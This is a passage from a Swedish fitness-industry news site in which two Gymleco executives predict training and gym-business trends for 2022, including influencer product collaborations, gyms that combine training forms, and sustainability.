
<p><strong>Linda: </strong>När det kommer till marknadsföring så kommer det vara viktigt att ha rätt profiler som man arbetar med. Det gör inget om du är en mikro- eller makroinfluencer utan snarare vilka du når ut till och att du gör bra saker som matchar företagets mål och värderingar.</p>



<p>Samarbeten kommer bli ännu viktigare under nästa år. T.ex. Product collaborations med profiler så som vår satsning nu med Denice Moberg. Det har varit väldigt stort i t.ex. modeindustrin men detta kommer utökas till flera branscher nu, så som träningsutrustning. Det är ett väldigt bra sätt att öppna upp dörrar och sammanföra två communities som har samma värderingar.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg-1024x576.jpg" alt="" class="wp-image-7980" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg-1024x576.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg-300x169.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg-768x432.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg-1536x864.jpg 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg-696x392.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg-1068x601.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg-747x420.jpg 747w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-denice-moberg.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption><em><br><strong>Denice Moberg</strong> och träningsbanden från <a href="https://sweatybusiness.se/gymleco-och-denice-moberg-skapar-en-exklusiv-produktkollektion-tillsammans/" target="_blank" rel="noreferrer noopener">samarbetet</a></em></figcaption></figure>



<p><strong>Monica: </strong>Ja, vi kan ta vårt samarbete med Better Bodies och Gasp som exempel. Vi är två olika företag med två olika fokusområden men ändå inom samma bransch. Vi har många samma värderingar, visioner och likheter så vi passar. Vi blir som en stor familj. Jag tror att samarbeten med icke konkurrerande men likasinnade företag kommer växa. Om man gör det med rätt företag och varumärken så kan man stå mycket starkare tillsammans.</p>



<h2 class="wp-block-heading">Satsa på utformning av gymmet och kör kombinerade träningsformer</h2>



<p><strong>Linda: </strong>Gymägarna har blivit mer strategiska i hur de utformar gymmen och detta tror jag bara kommer fortsätta utvecklas under nästa år.&nbsp; Många har en tydlig plan i hur de placerar sina maskiner. Det känns också som att gymmen tänker mycket på att skapa foto- och filmtillfällen. Alltså att man designar utrymmen på på gymmet som är mäktiga så att besökarna bara måste ha det på film.</p>



<p>Jag tror också att kombinerade träningsformer under samma tak kommer att bli stort. Att fler träningsanläggningar kommer att börja kombinera gym med annan träning för att nå en större målgrupp och stå ut ur mängden. Tex. som vår kund Fightbox som kombinerar boxning och kampsport med gym eller som det nya Allstars gymmet som vi är med och bygger i Torrevieja. Detta gäller inte minst om vi kollar på padeltrenden. De som tränar padel vill också kunna styrke- och konditionsträna i sin padelhall för att ha allt under samma tak.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym-1024x576.png" alt="" class="wp-image-7978" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym-1024x576.png 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym-300x169.png 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym-768x432.png 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym-1536x864.png 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym-696x392.png 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym-1068x601.png 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym-747x420.png 747w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco-allstars-gym.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption><em>3D skiss på <strong>Allstars gym </strong>som håller på att byggas i Torrevieja</em></figcaption></figure>



<p><strong>Monica: </strong>Ja, man får tänka på att konkurrensen har varit hård och kommer fortsätta vara hård om medlemmarna. Många har tappat under Covid och nu ska de bygga upp det igen. Då tror jag att det kan bli svårt att nischa sig för hårt och utesluta vissa kunder utan att gymmen snarare satsar på att vara öppet för alla, både äldre, yngre, vana tränare och ovana tränare och därför kombinera gym med någon annan sorts träning.</p>



<p>Vi har också sett en tydlig trend att skivstänger med lyftarpodium har ökat. Det är nog för att folk har fått mer kunskap inom träning vilket har lett till att fria vikter har blivit mer populärt och det tror jag kommer att öka under nästa år.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-1024x684.jpg" alt="" class="wp-image-7983" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-1024x684.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-768x513.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-1536x1026.jpg 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-2048x1368.jpg 2048w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-696x465.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-1068x713.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-lyftarpodium-629x420.jpg 629w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption><em>Lyftarpodier från Gymleco på <strong><a href="https://sweatybusiness.se/gymleco-besoker-club-fitness-ett-nyoppnat-gym-byggt-pa-kvalitet/" target="_blank" rel="noreferrer noopener">Club Fitness</a></strong> i Hallunda</em></figcaption></figure>



<p>Sedan har hållbarhetstänket ökat under de senaste åren och kommer fortsätta att växa. Gymägare och privatpersoner satsar på utrustning av kvalité som ska hålla länge för att undvika svinn. Många företag har nu också har en etablerad miljöpolicy de jobbar mot. Du som slutkund identifierar dig med varumärket och köper en produkt från ett företag med värderingar som du står bakom.</p>



<p><strong><em>Vad ser ni fram emot nästa år?</em></strong></p>



<p><strong>Linda:</strong></p>



<ol class="wp-block-list" type="1"><li>FIBO! Överlag event. Vi hoppas att vi kommer kunna hålla fler events och träffa vårt community mer. FIBO ärdet ultimata sättet för oss att träffa vårt community på i och med att det är en mittpunkt.</li><li>Bygga på sydeuropa. Det är en helt ny marknad för oss men efter bara några månader på plats så har vi redanfått ett enormt intresse därifrån.</li></ol>



<p><strong>Monica:</strong></p>



<ol class="wp-block-list" type="1"><li>Våra <a href="https://sweatybusiness.se/gymleco-expanderar-oppnar-europalager-och-logistikcenter-pa-10-000-kvm/" target="_blank" rel="noreferrer noopener">utökade lokaler</a> i Eskilstuna. Vi kommer kunna göra allt bättre för våra kunder. De kommer få kortareleverans- och produktionstider samt kunna besöka ett superfint showroom.</li><li>Fysiska möten. Jag har samlat på mig så otroligt många värdefulla kontakter online under de här åren som jagverkligen skulle vilja träffa runt om i världen.</li><li>Lägre fraktpriser .. (skrattar)</li><li>Det ska bli spännande att se om hälsotrenden fortsätter. Det har varit väldigt aktuellt nu under de senaste 2 åren i pandemin men det ska bli intressant att se om det håller i sig. Om t.ex. företag i större utsträckning kommer satsa på att ha gym på kontoret för att ta hand om sina anställda som kommer tillbaka till arbetsplatsen.</li></ol>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna-1024x576.png" alt="" class="wp-image-7982" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna-1024x576.png 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna-300x169.png 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna-768x432.png 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna-1536x864.png 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna-696x392.png 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna-1068x601.png 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna-747x420.png 747w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-eskilstuna.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption><em>3D skiss på showroomet i Gymlecos nya lokaler i Eskilstuna</em></figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_2">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://sweatybusiness.se/tag/2022/">2022</a></li><li><a href="https://sweatybusiness.se/tag/denice-moberg/">Denice Moberg</a></li><li><a href="https://sweatybusiness.se/tag/gymleco/">Gymleco</a></li><li><a href="https://sweatybusiness.se/tag/linda-sotkasiira/">Linda Sotkasiira</a></li><li><a href="https://sweatybusiness.se/tag/monica-sotkasiira/">Monica Sotkasiira</a></li><li><a href="https://sweatybusiness.se/tag/traningstrender/">träningstrender</a></li><li><a href="https://sweatybusiness.se/tag/trendspaning/">trendspaning</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/&title=I+huvudet+p%C3%A5+systrarna+Sotkasiira+p%C3%A5+Gymleco%3A+Tr%C3%A4ningstrender+2022" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Fi-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=I+huvudet+p%C3%A5+systrarna+Sotkasiira+p%C3%A5+Gymleco%3A+Tr%C3%A4ningstrender+2022 %0A%0A https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022&body=https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Förra artikeln</span><a href="https://sweatybusiness.se/itrim-lanserar-koncept-for-aterhamtning-itrim-balance/">Itrim lanserar koncept för återhämtning &#8211; Itrim Balance</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://sweatybusiness.se/i-huvudet-pa-oskar-ragvald-eleiko-traningstrender-2022/">I huvudet på Oskar Ragvald, Eleiko: Träningstrender 2022</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sweatybusiness.se/author/brian/" aria-label="author-photo"><img alt='Brian van den Brink' src='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebrianvdb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/brianvdb/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:brian@sweatybusiness.se" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebvdb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brian van den Brink"><meta itemprop="url" content="https://sweatybusiness.se/author/brian/"></span><meta itemprop="datePublished" content="2021-12-17T12:30:00+01:00"><meta itemprop="dateModified" content="2021-12-20T06:50:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png"></span><meta itemprop="name" content="Sweaty Business"></span><meta itemprop="headline " content="I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7974,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "53";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "18";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">Relaterade artiklar</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Mer av samma författare</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/gymleco-starker-sin-position-fran-svensk-framgangssaga-till-internationell-expansion/"  rel="bookmark" class="td-image-wrap " title="Gymleco stärker sin position – från svensk framgångssaga till internationell expansion" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gymleco stärker sin position – från svensk framgångssaga till internationell expansion" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/Gymleco1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gymleco-starker-sin-position-fran-svensk-framgangssaga-till-internationell-expansion/"  rel="bookmark" title="Gymleco stärker sin position – från svensk framgångssaga till internationell expansion">Gymleco stärker sin position – från svensk framgångssaga till internationell expansion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/gymleco-siktar-hogre-expansion-till-nya-marknader-och-exklusiva-samarbeten-under-2025/"  rel="bookmark" class="td-image-wrap " title="Gymleco siktar högre: Expansion till nya marknader och exklusiva samarbeten under 2025" ><img class="entry-thumb" src="[data-uri]" alt="Gymleco Linda och Monica Sotkasiira och Kari Jernvall" title="Gymleco siktar högre: Expansion till nya marknader och exklusiva samarbeten under 2025" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/01/Gymleco_Kari_Monica_Linda-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gymleco-siktar-hogre-expansion-till-nya-marknader-och-exklusiva-samarbeten-under-2025/"  rel="bookmark" title="Gymleco siktar högre: Expansion till nya marknader och exklusiva samarbeten under 2025">Gymleco siktar högre: Expansion till nya marknader och exklusiva samarbeten under 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/denice-moberg-lanserar-traningsappen-shestrong-for-att-inspirera-kvinnor/"  rel="bookmark" class="td-image-wrap " title="Denice Moberg lanserar träningsappen SheStrong för att inspirera kvinnor" ><img class="entry-thumb" src="[data-uri]" alt="Träningsprofilen Denice Moberg och hennes träningsapp SheStrong" title="Denice Moberg lanserar träningsappen SheStrong för att inspirera kvinnor" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/09/Denice_Moberg_shestrong-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/denice-moberg-lanserar-traningsappen-shestrong-for-att-inspirera-kvinnor/"  rel="bookmark" title="Denice Moberg lanserar träningsappen SheStrong för att inspirera kvinnor">Denice Moberg lanserar träningsappen SheStrong för att inspirera kvinnor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-7974","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2142";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "536";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/ny-mckinsey-rapport-millennials-och-gen-z-omformar-wellness-industrin/"  rel="bookmark" class="td-image-wrap " title="Ny McKinsey-rapport: &#8221;Millennials och Gen Z omformar wellness-industrin&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ny McKinsey-rapport: &#8221;Millennials och Gen Z omformar wellness-industrin&#8221;" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/06/Wellness-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/ny-mckinsey-rapport-millennials-och-gen-z-omformar-wellness-industrin/"  rel="bookmark" title="Ny McKinsey-rapport: &#8221;Millennials och Gen Z omformar wellness-industrin&#8221;">Ny McKinsey-rapport: &#8221;Millennials och Gen Z omformar wellness-industrin&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-07T15:34:21+01:00" >2025-06-07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/527-av-befolkningen-ar-medlemmar-i-friskissvettis/"  rel="bookmark" class="td-image-wrap " title="5,27% av befolkningen är medlemmar i Friskis&#038;Svettis" ><img class="entry-thumb" src="[data-uri]" alt="" title="5,27% av befolkningen är medlemmar i Friskis&#038;Svettis" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/Friskissvettisfamiljefys-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/527-av-befolkningen-ar-medlemmar-i-friskissvettis/"  rel="bookmark" title="5,27% av befolkningen är medlemmar i Friskis&#038;Svettis">5,27% av befolkningen är medlemmar i Friskis&#038;Svettis</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-22T07:30:13+01:00" >2019-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/lyxhotellet-at-six-oppnar-privat-dygnet-runt-gym/"  rel="bookmark" class="td-image-wrap " title="Lyxhotellet AT SIX öppnar privat dygnet runt-gym" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lyxhotellet AT SIX öppnar privat dygnet runt-gym" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2017/12/gym-hotel-at-six-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/lyxhotellet-at-six-oppnar-privat-dygnet-runt-gym/"  rel="bookmark" title="Lyxhotellet AT SIX öppnar privat dygnet runt-gym">Lyxhotellet AT SIX öppnar privat dygnet runt-gym</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-29T08:30:26+01:00" >2017-12-29</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

